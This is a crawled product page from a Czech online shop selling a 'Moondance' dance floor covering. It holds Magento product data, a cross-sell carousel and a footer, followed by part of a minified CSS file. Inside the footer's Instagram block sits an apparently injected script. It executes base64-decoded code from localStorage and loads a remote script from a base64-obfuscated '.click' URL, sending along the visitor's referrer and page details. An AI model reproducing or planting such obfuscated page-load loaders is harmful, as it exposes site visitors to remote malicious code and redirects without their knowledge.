You can simply remove the item from your cart."},"tax_adjustments":{"final_price":1020,"max_price":1020,"max_regular_price":1020,"minimal_regular_price":1020,"special_price":1020,"minimal_price":1020,"regular_price":34.75,"formatted_prices":{"final_price":"<span class=\"price\">1\u00a0020,00\u00a0K\u010d<\/span>","max_price":"<span class=\"price\">1\u00a0020,00\u00a0K\u010d<\/span>","minimal_price":"<span class=\"price\">1\u00a0020,00\u00a0K\u010d<\/span>","max_regular_price":"<span class=\"price\">1\u00a0020,00\u00a0K\u010d<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">1\u00a0020,00\u00a0K\u010d<\/span>","regular_price":"<span class=\"price\">34,75\u00a0K\u010d<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">1\u00a0234,20\u00a0K\u010d<\/span>"}},"images":[{"url":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/7362bf6d19fbd99b30bfe2ef947532d8\/5\/4\/545755_20250330065709_tanzteppich_moondance.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"TANE\u010cN\u00cd POVRCH MOONDANCE","resized_width":240,"resized_height":300},{"url":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/010977181a28574134df3a1cac76c9c3\/5\/4\/545755_20250330065709_tanzteppich_moondance.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"TANE\u010cN\u00cd POVRCH MOONDANCE","resized_width":270,"resized_height":340},{"url":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/67cd4437571f4c5c5d8c86541d78c1d5\/5\/4\/545755_20250330065709_tanzteppich_moondance.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"TANE\u010cN\u00cd POVRCH MOONDANCE","resized_width":75,"resized_height":90},{"url":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/7362bf6d19fbd99b30bfe2ef947532d8\/5\/4\/545755_20250330065709_tanzteppich_moondance.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"TANE\u010cN\u00cd POVRCH MOONDANCE","resized_width":240,"resized_height":300},{"url":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/010977181a28574134df3a1cac76c9c3\/5\/4\/545755_20250330065709_tanzteppich_moondance.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"TANE\u010cN\u00cd POVRCH MOONDANCE","resized_width":270,"resized_height":340},{"url":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/67cd4437571f4c5c5d8c86541d78c1d5\/5\/4\/545755_20250330065709_tanzteppich_moondance.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"TANE\u010cN\u00cd POVRCH MOONDANCE","resized_width":75,"resized_height":90}],"url":"https:\/\/www.floorwings.com\/cs\/1004906-tanecni-povrch-moondance.html","id":17428,"name":"TANE\u010cN\u00cd POVRCH MOONDANCE","type":"configurable","is_salable":"1","store_id":3,"currency_code":"CZK","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.floorwings.com\\\/cs\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":17428,\"uenc\":\"aHR0cHM6Ly93d3cuZmxvb3J3aW5ncy5jb20vY3MvMTAwNDkwNi10YW5lY25pLXBvdnJjaC1tb29uZGFuY2UuaHRtbA,,\"}}","required_options":null}},"is_available":true}},"store":"3","currency":"CZK","productCurrentScope":"website"}            }
        }
    }
</script>
<div>



<div class="pdp_block_product_carousel  crosssell">
    <div class="product_carousel_inner">
        <div class="pdp_product_carousel_title">
            <h3 class="h3">praktické příslušenství</h3>
        </div>
        <div class="owl-carousel" id="products-crosssell">
                        <div class="item">
                <a href="https://www.floorwings.com/cs/1005433-lepici-paska-na-tanecni-povrch-pro-dance.html">
                    <span class="product-image-container product-image-container-17429">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.floorwings.com/media/catalog/product/cache/36ab0be48a124a1226625b0f85834734/7/0/707277_20251229001234_tanzteppich_klebeband_pro-dance.jpg"
            loading="lazy"
            width="248"
            height="248"
            alt="LEPIC&#xCD;&#x20;P&#xC1;SKA&#x20;NA&#x20;TANE&#x010C;N&#xCD;&#x20;POVRCH&#x20;PRO&#x20;DANCE"/></span>
</span>
<style>.product-image-container-17429 {
    width: 248px;
}
.product-image-container-17429 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-17429");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "248px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-17429  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    <div class="item_descr_cont">
                        <div class="item_title">LEPICÍ PÁSKA NA TANEČNÍ POVRCH PRO DANCE</div>
                        <div class="item_price_cont">
                            <div class="item_price">
                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="17429" data-price-box="product-id-17429"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="price-including-tax-product-price-17429"        data-label="v&#x010D;etn&#x011B;&#x20;DPH"        data-price-amount="130.680001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">130,68 Kč</span></span>
            

    <span id="price-excluding-tax-product-price-17429"
          data-label="bez&#x20;DPH"
          data-price-amount="108"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">108,00 Kč</span></span>
        </span>
</span>


</div>                                                            </div>
                            <div class="price_descr">plus náklady na přepravu včetně 21% DPH</div>
                        </div>
                    </div>
                </a>
            </div>
                    </div>
        <script type="text/x-magento-init">
            {
                "#products-crosssell": {
                    "carousel": {
                        "items" : 4,
                        "nav"   : true,
                        "dots"  : false,
                        "loop"  : false,
                        "responsive":{
                            "0":{
                                "items": 1
                            },
                            "769":{
                                "items": 2
                            },
                            "1025":{
                                "items": 4

                            }
                        }
                    }
                }
            }
        </script>
    </div>
</div>


</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/resize": {}
        }
    }
</script>


</div></div></main><footer class="page-footer"><div class="footer-wrapper">
    <div class="top-row-wrapper">
        <div class="top-row">
            <div class="col col-1">
                <p><strong>O Floorwings</strong></p>
<p><a href="/cs/spolecnost">Společnost - Vášeň - Historie</a><a href="/cs/blog/category/referenzen/">Reference</a><a href="/cs/otisk">Otisk</a></p>
<p>&nbsp;</p>
<div>&nbsp;</div><!-- @BLOCK@_233 -->                <br>
                <div class="payment">
                    <div class="title">Způsob platby</div>
                    <p><img src="https://www.floorwings.com/media/KG_tuchler/CMS_blocks/footer-payment/payment_bw.png" alt="" width="225" height="41"></p><!-- @BLOCK@_15 -->                </div>
                <div class="awards-security">
                    <div class="title">Ocenění a bezpečnost</div>
                    <p><img src="https://www.floorwings.com/media/KG_tuchler/CMS_blocks/footer-security/security_bw.png" alt="" width="225" height="51"></p><!-- @BLOCK@_16 -->                    <a href="#" id="toTop"></a>
<script type="text/javascript">
    require(['jquery','smoothscroll'],function($){
    });
</script>                </div>
            </div>
            <div class="col col-2">
                <div class="title"><strong>Právní ujednání</strong></div>
<p><a href="/cs/vop">Všeobecné obchodní podmínky</a><a href="/cs/pouceni">Poučení o odstoupení e-shop</a><a href="/cs/soukromi">Prohlášení společnosti skupiny TÜCHLER o ochraně osobních údajů</a><a href="/cs/bezpecnostni">Bezpečnostní pokyny</a><a href="/cs/doprava">Doprava</a><a href="/cs/zpusoby_placeni">Způsoby placení</a><a href="/cs/podminky">Podmínky používání</a><a href="/cs/nakupni_podminky">Nákupní Podmínky&nbsp;</a></p><!-- @BLOCK@_147 -->            </div>
            <div class="col col-3">
                <p class="title"><strong>TUCHLER&nbsp;jevištní a textilní technika spol. s r.o.</strong></p>
<p>Komenského 427<br>CZ 66453<br>Újezd u Brna<br>Tel.: <a href="tel:+420544229001">(+42)-544 229 001</a></p>
<p>Fax.: (+42)-544 224 202<br><a href="mailto:info@tuchler.cz">info@tuchler.cz</a></p>
<p><strong><em>Upozorňujeme, že nevedeme kamennou prodejdu se showroomem. </em></strong><strong><em>Osobní poradenství poskytneme rádi po předchozí dohodě termínu.</em> </strong></p><!-- @BLOCK@_35 -->            </div>
            <div class="col col-4">
                <div class="col-4-top">
                    <div class="support">
                        <p><strong>Telefonní prodej a podpora online:<br></strong>Po-Čt: 8:00 - 12:00, + 1:00 - 17:00 - 17:00<br>Pá: 8:00 - 12:00, + 1:00, 3:00 - 3:00</p><br>
<p><strong>Snímače skladů ve Vídni:<br></strong>Po-Čt: 9:00 - 11:30 hod. + 1:30 hod. - 4:30 hod.<br>Pá: 9:00 - 11:30 a 1:30 - 2:30</p><!-- @BLOCK@_253 -->                    </div>
                    <div class="social">
                        <p><a title="Floorwings Instagram" href="https://www.instagram.com/floorwings/" target="_new"><img src="https://www.floorwings.com/media/thumbnail_image003.png" alt="Floorwings Instagram" width="25" height="25"></a></p><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script><!-- @BLOCK@_10 -->                    </div>
                </div>
                <div class="col-4-bottom">
                    <div class="newsletter">
                                            </div>
                </div>
            </div>
        </div>
    </div>
</div>
</footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.floorwings.com\/cs\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.floorwings.com\/cs\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.floorwings.com\/cs\/rest\/cs\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.floorwings.com\/cs\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

    <div id="am-recaptcha-container" data-bind="scope:'amRecaptcha'"></div>

    <script type="text/x-magento-init">
        {
            "#am-recaptcha-container": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "amRecaptcha": {
                            "component": "Amasty_InvisibleCaptcha/js/view/am-recaptcha"
                        }
                    }
                }
            }
        }
</script>

    
    
        <div class="shariff-postion postion-below button-style-icon ">
        <div class="show-shariff"><i class="fa fa-share-alt"></i></div>
        <div class="shariff-content">
            <div class="shariff"
                 data-button-style="icon"
                 data-theme="standard"
                 data-orientation="vertical"
                 data-services="[&quot;facebook&quot;,&quot;twitter&quot;,&quot;linkedin&quot;,&quot;whatsapp&quot;,&quot;pinterest&quot;]"
                 data-lang="de"
                 data-twitter-via=""
                 data-flattr-user=""
                 data-flattr-category=""
                 data-mail-subject=""
                 data-mail-body=""
                 data-info-url=""
                 data-info-display="blank"
                 data-referrer-track=""
                 data-title="Baletizol TANEČNÍ POVRCH MOONDANCE"
                 data-url="https://www.floorwings.com/cs/1004906-tanecni-povrch-moondance.html"
                 data-media-url="https://www.floorwings.com/media/catalog/product/cache/50b50cbef7f63b33eb2cc49529b0300f/6/7/671604_20250330065708_tanzteppich_moondance.jpg"
                 data-mail-url="mailto:"
            >
            </div>
                    </div>
        <div class="hide-shariff"><i class="fa fa-caret-left"></i></div>
    </div>
    <script>
        require(['jquery'],
            function ($) {
                $('.hide-shariff').click(function (e) {
                    $('.shariff-content').addClass("hide-share");
                    $('.show-shariff').addClass("active");
                    $('.shariff-postion').toggleClass('active');
                    $('.shariff-postion').toggleClass('hide-share');
                    $(this).addClass("hide");
                });
                $('.show-shariff').click(function (e) {
                    $('.shariff-content').removeClass("hide-share");
                    $(this).removeClass("active");
                    $('.hide-shariff').removeClass("hide");
                    $('.shariff-postion').toggleClass('active');
                    $('.shariff-postion').toggleClass('hide-share');
                });
                var wi = $(window).width();
                if (wi <= 1023) {
                    $('.shariff-content').addClass("hide-share");
                    $('.show-shariff').addClass("active");
                    $('.hide-shariff').addClass("show");
                    $('.shariff-postion').addClass('hide-share');
                }
            }
        );
    </script>
    
            <script type="text/javascript">
            require([
                'jquery'
            ], function ($) {
                function showDiv() {
                    setTimeout(function () {
                        $(".postion-below .shariff-more").detach().appendTo($(".postion-below .shariff ul"));
                    }, 2000);
                }

                $(document).ready(function () {
                    if ($(".product.attribute.techspec").length) {
                        $(".postion-below").detach().appendTo($(".product.attribute.techspec"));
                    } else if ($(".post-view .post-meta").length) {
                        $(".postion-below").detach().appendTo($(".post-view .post-meta"));
                    }
                    showDiv();
                });

            });
        </script>

    
<small class="copyright">
    <span>Copyright © 2021 Copyright © 2021 TUCHLER jevištní a textilní technika spol. s r.o. Designed by Weboffice GmbH &amp; Co. KG.</span>
</small>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.floorwings.com/static/version1763852458/_cache/merged/e20cfc6495ebb6c7cde5732748385bb0.min.css
body_size: 141325
content:
.ui-datepicker{display:none;z-index:999999 !important}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em;cursor:pointer}.ui-datepicker .ui-datepicker-next-hover span,.ui-datepicker .ui-datepicker-prev-hover span{border-color:transparent #ff8400 transparent transparent}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-5px;font-size:0px;width:0;height:0;border:solid;border-width:5px 8px 5px 0;border-color:transparent #ff9635 transparent transparent}.ui-datepicker .ui-datepicker-next span{margin-left:0;top:50%;margin-top:-5px;border-width:5px 0 5px 8px;border-color:transparent transparent transparent #ff9635}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker table{width:100%;font-size:.9em}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:4px;text-align:right;text-decoration:none;color:#000}.ui-datepicker .ui-datepicker-buttonpane button{float:right}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current{float:right}.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-timepicker-div .ui-widget-header{margin-bottom:8px}.ui-timepicker-div dl{text-align:left}.ui-timepicker-div dl dt{height:25px;margin-bottom:-22px}.ui-timepicker-div dl .ui_tpicker_time_label{margin-bottom:-25px}.ui-timepicker-div dl dd{margin:0 10px 10px 65px}.ui-timepicker-div td{font-size:90%}.ui-tpicker-grid-label{background:0 0;border:none;margin:0;padding:0}.ui-datepicker{padding:15px;border:#fff 4px solid;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#efefef;-webkit-box-shadow:5px 5px 10px 0px rgba(0,0,0,.35);box-shadow:5px 5px 10px 0px rgba(0,0,0,.35)}.ui-datepicker .ui-datepicker-header{background:0 0;border:none;padding-bottom:10px}.ui-datepicker .ui-datepicker-title .ui-datepicker-month{width:47%;margin-right:6%}.ui-datepicker .ui-datepicker-title .ui-datepicker-year{width:47%}.ui-datepicker .ui-datepicker-calendar td{border:#cfcfcf 1px solid}.ui-datepicker .ui-datepicker-calendar td a{padding:4px;display:block}.ui-datepicker .ui-datepicker-calendar td .ui-state-hover{background:#f9eae7}.ui-datepicker .ui-datepicker-calendar{background:#fff;border:#cfcfcf 1px solid;border-collapse:collapse}.ui-datepicker .ui-datepicker-calendar th{background:#efefef;border:#cfcfcf 1px solid;padding:4px;text-transform:uppercase}.ui-datepicker .ui-datepicker-calendar .ui-datepicker-week-col{text-align:center;border:#cfcfcf 1px solid}.ui-datepicker{width:auto}.ui-datepicker .ui-datepicker-calendar .ui-datepicker-today{background:#f3d7d2}.ui-datepicker .ui-datepicker-calendar .ui-state-active{background:#ffdf66}.ui-timepicker-div .ui-widget-header{margin-bottom:8px}.ui-timepicker-div dl{text-align:left}.ui-timepicker-div dl dd{margin:0 0 10px 65px}.ui-timepicker-div td{font-size:90%}.ui-tpicker-grid-label{background:0 0;border:none;margin:0;padding:0}.ui-slider{position:relative;text-align:left}.ui-slider-horizontal .ui-slider-handle{margin-left:-5px}.ui-slider .ui-slider-handle{position:absolute;z-index:2;cursor:default}.ui-slider-horizontal{height:10px;-webkit-border-radius:10px;border-radius:10px;border:none;background:#dadada}.ui-slider-handle{height:10px;width:10px;-webkit-border-radius:10px;border-radius:10px;background:#f98b25;display:block;position:absolute}.ui-timepicker-div{padding:10px 0 5px}.ui-datepicker .ui-datepicker-buttonpane{overflow:hidden;padding-top:10px;border-top:#cfcfcf 1px solid}.ui-datepicker .ui-datepicker-calendar .ui-state-disabled{background:#f9f9f9}.ui-datepicker .ui-datepicker-calendar .ui-state-disabled span{color:#959595}.ui-datepicker-cover{position:absolute;z-index:-1;filter:mask();top:-4px;left:-4px;width:200px;height:200px}.ui-timepicker-div .ui_tpicker_unit_hide{display:none}body{margin:0;padding:0}article,aside,details,figcaption,figure,main,footer,header,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}nav ul,nav ol{list-style:none none}img{max-width:100%;height:auto;border:0}video,embed,object{max-width:100%}svg:not(:root){overflow:hidden}figure{margin:0}html{font-size:62.5%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-size-adjust:100%}body{color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.42857143;font-size:1.2rem}p{margin-top:0;margin-bottom:.85rem}abbr[title]{border-bottom:1px dotted #ccc;cursor:help}b,strong{font-weight:700}em,i{font-style:italic}mark{background:#f6f6f6;color:#000}small,.small{font-size:11px}hr{border:0;border-top:1px solid #ccc;margin-bottom:17px;margin-top:17px}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dfn{font-style:italic}h1{font-weight:300;line-height:1.1;font-size:2.3rem;margin-top:0;margin-bottom:1.7rem}h2{font-weight:300;line-height:1.1;font-size:2.3rem;margin-top:2.125rem;margin-bottom:1.7rem}h3{font-weight:600;line-height:1.1;font-size:1.6rem;margin-top:1.7rem;margin-bottom:.85rem}h4{font-weight:700;line-height:1.1;font-size:1.2rem;margin-top:1.7rem;margin-bottom:1.7rem}h5{font-weight:700;line-height:1.1;font-size:1.1rem;margin-top:1.7rem;margin-bottom:1.7rem}h6{font-weight:700;line-height:1.1;font-size:.9rem;margin-top:1.7rem;margin-bottom:1.7rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small{color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1}a,.alink{color:#000;text-decoration:none}a:visited,.alink:visited{color:#000;text-decoration:none}a:hover,.alink:hover{color:#000;text-decoration:underline}a:active,.alink:active{color:#ff5501;text-decoration:underline}ul,ol{margin-top:0;margin-bottom:2.125rem}ul>li,ol>li{margin-top:0;margin-bottom:.85rem}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}dl{margin-bottom:17px;margin-top:0}dt{font-weight:700;margin-bottom:4.25px;margin-top:0}dd{margin-bottom:8.5px;margin-top:0;margin-left:0}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,'Courier New',monospace}code{background:#f6f6f6;color:#111;padding:2px 4px;font-size:1.1rem;white-space:nowrap}kbd{background:#f6f6f6;color:#111;padding:2px 4px;font-size:1.1rem}pre{background:#f6f6f6;border:1px solid #ccc;color:#111;line-height:1.42857143;margin:0 0 8.5px;padding:8.5px;font-size:1.1rem;display:block;word-wrap:break-word}pre code{background-color:transparent;border-radius:0;color:inherit;font-size:inherit;padding:0;white-space:pre-wrap}blockquote{border-left:0 solid #ccc;margin:0 0 17px 34px;padding:0;color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:italic;font-weight:400;line-height:1.42857143;font-size:1.2rem}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{color:#333;line-height:1.42857143;font-size:.9rem;display:block}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}blockquote cite{font-style:normal}blockquote:before,blockquote:after{content:''}q{quotes:none}q:before,q:after{content:'';content:none}cite{font-style:normal}table{width:100%;border-collapse:collapse;border-spacing:0;max-width:100%}table th{text-align:left}table>tbody>tr>th,table>tfoot>tr>th,table>tbody>tr>td,table>tfoot>tr>td{vertical-align:top}table>thead>tr>th,table>thead>tr>td{vertical-align:bottom}table>thead>tr>th,table>tbody>tr>th,table>tfoot>tr>th,table>thead>tr>td,table>tbody>tr>td,table>tfoot>tr>td{padding:11px 8.5px}button{background-image:none;background:#eee;border:1px solid #ccc;color:#333;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;margin:0;padding:7px 15px;font-size:1.2rem;line-height:1.4rem;box-sizing:border-box;vertical-align:middle}button:focus,button:active{background:#e2e2e2;border:1px solid #ccc;color:#333}button:hover{background:#e1e1e1;border:1px solid #ccc;color:#333}button.disabled,button[disabled],fieldset[disabled] button{opacity:.5;cursor:default;pointer-events:none}button::-moz-focus-inner{border:0;padding:0}input[type=text],input[type=password],input[type=url],input[type=tel],input[type=search],input[type=number],input[type*=date],input[type=email]{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:12px;height:32px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box}input[type=text]:disabled,input[type=password]:disabled,input[type=url]:disabled,input[type=tel]:disabled,input[type=search]:disabled,input[type=number]:disabled,input[type*=date]:disabled,input[type=email]:disabled{opacity:.5}input[type=text]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=url]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=number]::-moz-placeholder,input[type*=date]::-moz-placeholder,input[type=email]::-moz-placeholder{color:#575757}input[type=text]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type*=date]::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder{color:#575757}input[type=text]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type*=date]:-ms-input-placeholder,input[type=email]:-ms-input-placeholder{color:#575757}input[type=number]{-moz-appearance:textfield}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{-webkit-appearance:none}select{background:#fff url('../../frontend/Weboffice/floorwings/cs_CZ/images/select-bg.svg') no-repeat 100% 45%;background-clip:padding-box;border:1px solid #ccc;border-radius:1px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:12px;height:32px;line-height:1.42857143;padding:4px 25px 4.25px 8.5px;vertical-align:baseline;width:100%;box-sizing:border-box}select:focus{border:1px solid #c2c2c2}select:disabled{opacity:.5;background:#fff;border:1px solid #c2c2c2}select[multiple]{height:auto;background-image:none}textarea{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:12px;height:auto;line-height:1.42857143;margin:0;padding:8.5px;vertical-align:baseline;width:100%;box-sizing:border-box;resize:vertical}textarea:disabled{opacity:.5}textarea::-moz-placeholder{color:#575757}textarea::-webkit-input-placeholder{color:#575757}textarea:-ms-input-placeholder{color:#575757}input[type=checkbox]{margin:2px 4.25px 0 0;position:relative;top:2px}input[type=checkbox]:disabled{opacity:.5}input[type=radio]{margin:2px 4.25px 0 0}input[type=radio]:disabled{opacity:.5}input.mage-error,select.mage-error,textarea.mage-error{border-color:#ed8380}div.mage-error{color:#e02b27;font-size:1.1rem}input[type=button],input[type=reset],input[type=submit]{cursor:pointer;-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}form{-webkit-tap-highlight-color:rgba(0,0,0,0)}address{font-style:normal}*:focus{box-shadow:none;outline:0}._keyfocus *:focus,input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{box-shadow:0 0 3px 1px #00699d}.abs-reset-list,.bundle-options-container .block-bundle-summary .bundle.items,.product-items,.prices-tier,.search-terms,.cart-summary .checkout-methods-items,.opc-wrapper .opc,.opc-progress-bar,.checkout-agreements-items,.order-details-items .items-qty,.footer.content ul,.block-banners .banner-items,.block-banners-inline .banner-items,.block-event .slider-panel .slider{margin:0;padding:0;list-style:none none}.abs-reset-list>li,.bundle-options-container .block-bundle-summary .bundle.items>li,.product-items>li,.prices-tier>li,.search-terms>li,.cart-summary .checkout-methods-items>li,.opc-wrapper .opc>li,.opc-progress-bar>li,.checkout-agreements-items>li,.order-details-items .items-qty>li,.footer.content ul>li,.block-banners .banner-items>li,.block-banners-inline .banner-items>li,.block-event .slider-panel .slider>li{margin:0}.action-primary{background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;padding:7px 15px;font-size:1.2rem;box-sizing:border-box;vertical-align:middle;border-radius:3px}.action-primary:focus,.action-primary:active{background:#000;border:1px solid #000;color:#fff}.action-primary:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}.action-primary.disabled,.action-primary[disabled],fieldset[disabled] .action-primary{opacity:.5;cursor:default;pointer-events:none}.abs-revert-to-action-secondary,.abs-discount-block .actions-toolbar .action.primary,.abs-discount-block .actions-toolbar .action.cancel,.block-compare .action.primary,.cart-summary .block .actions-toolbar>.primary .action.primary,.abs-discount-code .form-discount .actions-toolbar .primary .action,.cart-summary .form.giftregistry .fieldset .action.primary,.abs-discount-block .actions-toolbar .amshopby-button,.block-compare .amshopby-button,.cart-summary .block .actions-toolbar>.primary .amshopby-button,.cart-summary .form.giftregistry .fieldset .amshopby-button,.abs-discount-block .actions-toolbar .am-filter-go,.block-compare .am-filter-go,.cart-summary .block .actions-toolbar>.primary .am-filter-go,.cart-summary .form.giftregistry .fieldset .am-filter-go,.paypal-review-discount .actions-toolbar .action.primary,.paypal-review-discount .actions-toolbar .action.cancel,.cart-discount .actions-toolbar .action.primary,.cart-discount .actions-toolbar .action.cancel,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action{border-radius:3px}.abs-revert-to-action-secondary:not(:focus),.abs-discount-block .actions-toolbar .action.primary:not(:focus),.abs-discount-block .actions-toolbar .action.cancel:not(:focus),.block-compare .action.primary:not(:focus),.cart-summary .block .actions-toolbar>.primary .action.primary:not(:focus),.abs-discount-code .form-discount .actions-toolbar .primary .action:not(:focus),.cart-summary .form.giftregistry .fieldset .action.primary:not(:focus),.abs-discount-block .actions-toolbar .amshopby-button:not(:focus),.block-compare .amshopby-button:not(:focus),.cart-summary .block .actions-toolbar>.primary .amshopby-button:not(:focus),.cart-summary .form.giftregistry .fieldset .amshopby-button:not(:focus),.abs-discount-block .actions-toolbar .am-filter-go:not(:focus),.block-compare .am-filter-go:not(:focus),.cart-summary .block .actions-toolbar>.primary .am-filter-go:not(:focus),.cart-summary .form.giftregistry .fieldset .am-filter-go:not(:focus),.paypal-review-discount .actions-toolbar .action.primary:not(:focus),.paypal-review-discount .actions-toolbar .action.cancel:not(:focus),.cart-discount .actions-toolbar .action.primary:not(:focus),.cart-discount .actions-toolbar 